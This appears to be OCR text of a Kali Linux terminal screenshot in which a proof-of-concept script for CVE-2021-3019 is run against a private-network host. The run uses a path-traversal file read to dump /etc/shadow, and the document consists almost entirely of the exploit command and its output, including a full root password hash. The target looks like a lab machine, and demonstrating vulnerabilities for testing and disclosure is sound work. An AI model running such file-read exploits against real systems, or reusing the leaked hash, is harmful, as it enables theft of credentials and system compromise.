 root@kali: ~/CVE-2021-3019
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/CVE-2021-3019# python3 CVE-2021-3019-POC.py -u 192.168.94.128:8090 -r /etc/shadow
CVE-2021-3019
Author: _0xf4n9x_
[+] http://192.168.94.128:8090 is vulnerable! :)
root:$6$9BY8n1eiON4UXNPP$RlkNNjUuB/4CN3WbMv4RgD8lSdHP0P5kDGJTMj8pHXf5PaFX6v9mLwA/qsw/C6GrjtZxIt6ukt3l8pmyjwrdF/:18124:0:99999:7:::
daemon:*:18024:0:99999:7:::
bin:*:18024:0:99999:7:::
sys:*:18024:0:99999:7:::
sync:*:18024:0:99999:7:::
games:*:18024:0:99999:7:::
man:*:18024:0:99999:7:::
lp:*:18024:0:99999:7:::
mail:*:18024:0:99999:7:::
news:*:18024:0:99999:7:::
uucp:*:18024:0:99999:7:::
proxy:*:18024:0:99999:7:::
www-data:*:18024:0:99999:7:::
backup:*:18024:0:99999:7:::
list:*:18024:0:99999:7:::
irc:*:18024:0:99999:7:::
gnats:*:18024:0:99999:7:::
nobody:*:18024:0:99999:7:::
_apt:*:18024:0:99999:7:::
systemd-timesync:*:18024:0:99999:7:::
systemd-network:*:18024:0:99999:7:::
systemd-resolve:*:18024:0:99999:7:::
mysql:!:18024:0:99999:7:::
ntp:*:18024:0:99999:7:::
messagebus:*:18024:0:99999:7:::
arpwatch:!:18024:0:99999:7:::
Debian-exim:!:18024:0:99999:7:::